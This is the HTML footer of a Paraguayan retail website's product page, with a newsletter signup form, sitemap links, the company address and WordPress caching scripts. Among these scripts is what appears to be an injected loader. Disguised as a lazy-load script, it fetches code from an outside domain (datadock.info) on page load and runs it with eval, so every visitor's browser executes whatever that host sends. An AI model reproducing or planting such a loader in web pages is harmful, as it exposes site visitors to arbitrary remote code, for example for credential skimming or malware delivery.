		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Mixed Nuts - 70Gr (Bolsa) &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="3753"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img loading="lazy" width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 